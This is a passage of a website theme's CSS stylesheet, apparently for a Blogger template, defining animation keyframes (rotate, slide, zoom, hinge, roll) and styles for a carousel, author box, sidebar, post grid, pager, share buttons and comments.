transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #f29a10;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
text-transform: uppercase;
color: #000;
font-size: 48px;
line-height: 60px;
/* padding: 10px 0; */
margin: 40px 0 5px;
text-align: center;
}
.post h2 {
margin-top: 12px;
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
text-transform:uppercase;
color: #000;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.post h3 {
font-size: 18px;
text-transform: uppercase;
}
.retitle h2 {
margin: 8px 0;
display: block;
text-align: center;
}
.post-body {
margin: 10px 0px;
padding:10px;
font-size: 16px;
line-height: 28px;
box-sizing:border-box;
}
.post-body ul li {
list-style: circle;
display: block;
}
.post-body p {
margin: 20px 0;
}
.post-body h2 {
color: #000;
}
.post-body h2 a {
color: #000;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 1;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-align: center;
}
.post-meta a, .post-meta i {
color: #000;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
width: 100%;
height:auto;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 22px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#f29a10;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #f29a10;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
